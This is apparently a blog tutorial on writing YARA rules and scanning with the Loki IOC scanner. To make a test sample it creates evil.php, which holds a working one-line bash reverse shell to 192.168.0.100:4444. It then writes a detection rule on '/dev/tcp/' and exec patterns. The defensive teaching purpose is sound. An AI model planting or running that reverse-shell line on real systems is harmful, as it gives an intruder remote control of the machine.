
YARA rule cheatsheet from information security researcher fr0gger_
What is YARA
YARA, which stands for “Yet Another Recursive Acronym,” is a powerful tool used in cybersecurity, especially for malware analysis and threat detection. It helps researchers find and identify malware samples by defining rules based on specific textual or binary patterns found within files.
When we talk about YARA, we’re usually talking about YARA rules. These are basically instructions that tell YARA what to look for in files—like certain strings, patterns, or even specific byte sequences. YARA rules are highly customizable, which makes them great for identifying all kinds of threats. You can use them to automate malware detection and create efficient workflows for analyzing suspicious files.
Install YARA
sudo apt-get update
sudo apt-get install yara
Installing YARA on a Debian-based system
Action
Before begin, let’s first create the malicious file. This time, we’ll be using a PHP file with a reverse shell. Save the file as evil.php.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.100/4444 0>&1'");
?>
Once the file is saved, let’s write our first YARA rule. To identify something dangerous, we’ll use the strings ‘/dev/tcp‘ and ‘exec(‘ as the key patterns. Save file as php_revshell.yar.
rule PHP_Reverse_Shell
{
meta:
description = "Detects a simple PHP reverse shell"
strings:
$s1 = "/dev/tcp/" ascii
$s2 = "0>&1" ascii
$s3 = ">&" ascii
$php_exec = "exec(" ascii
condition:
$php_exec and 2 of ($s*)
}

The structure of the YARA rule.
And then, let’s check how YARA works.
To test the rule, run:
yara php_revshell.yar evil.phpIf the rule hits, it will print the rule name and the file name.

As the condition of the rule is fulfilled. It is a positive. YARA returns the detected rule name and the file name.
In this demo, we learned how to write and structure a YARA rule.
To learn more about how conditions work and get into the details of writing YARA rules, you may check here.
After learning the basic of YARA, you may ask, why YARA?
YARA is widely used in cybersecurity because it’s simple, powerful, and backed by an active, supportive community.
Check it out:
https://github.com/InQuest/awesome-yara
Now that we know how to write a YARA rule and where to find good rule resources, let’s move on to a practical tool that uses YARA in real-world scenarios — Loki.
Loki- Simple IOC and YARA Scanner
Loki is a powerful scanner equipped with built-in YARA. It provides detailed, easy-to-read reports, making it a valuable tool for incident response and threat hunting. Below is a demo showing how you can add Loki as part of your threat hunting arsenal.
Setup Loki
First, we download Loki from GitHub.

In this demo we will run Loki in a Python virtual environment.
python3 -m venv lokivenvsource lokivenv/bin/activatepip3 install colorama yara-python psutil rfc5424-logging-handler netaddr
Install libraries.
./loki-upgrader.py
# you might need to make it executable with chmod +x
Run upgrader.
The setup of Loki is completed. Let’s check how it works:

Let’s go ahead and use the same PHP file we created earlier as an example. The file is located in the /malfile folder. Now, let’s run a Loki scan on it and see what it finds.
python3 ./Loki/loki.py -p ./malfile
# you might need to make the loki.py executable with chmod +x
And this is the scanning report.

We can see that the PHP file was flagged as suspicious by Loki, scoring a high 70. This detection was triggered by a built-in YARA rule that matched a known reverse shell pattern (bash -i >& /dev/tcp/).
The matched YARA rule is called SUSP_shellpop_Bash. To understand more about the threat, we should take a closer look at the rule itself. By default, Loki’s built-in YARA rules are stored in the /Loki/signature-base/yara folder.
Keep in mind that the rule name isn’t always the same as the file name, so to find the exact rule, we’ll need to search for the rule name inside the files. In this case, the rule is located in the file thor-hacktools.yar.
![]()

The PHP file is detected because it matched the strings of suspicious Bash reverse shell patterns.
Wrapping up
By examining the rule itself, we can learn what indicators the rule is looking for, why those indicators are considered risky, and how similar threats might be caught in the future. This not only helps us verify if the detection is accurate but also gives us a chance to improve our detection logic or tune our rules if needed.
YARA rules in Loki are also highly flexible and easy to manage—when you need to add a new rule, you simply include it in the signature-base folder, and Loki would takes care of the rest. This makes it an efficient and scalable solution for threat detection in a SOC environment.